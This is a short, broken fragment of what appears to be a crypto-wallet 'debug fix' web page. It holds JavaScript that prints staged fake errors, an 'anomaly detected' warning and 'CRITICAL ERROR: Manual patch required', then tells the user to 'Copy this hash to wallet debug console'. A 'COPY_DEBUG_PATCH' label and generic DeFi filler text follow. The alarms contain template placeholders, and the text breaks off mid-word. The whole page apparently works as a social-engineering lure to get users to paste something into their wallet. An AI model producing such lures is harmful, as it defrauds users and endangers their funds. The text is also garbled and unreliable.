
  console.log("%c[TRACING] gas_esti
mate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x716ec0d7 inside Could not convert 
files");

  console.error("CRITICAL ERROR: Ma
nual patch required for Could not c
onvert files");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A deep dive into the protocol’s architecture is
sometimes necessary to fix recurring glitches.
Technical stability in DeFi depends on how well the
client-side software handles reverts. Users of solana-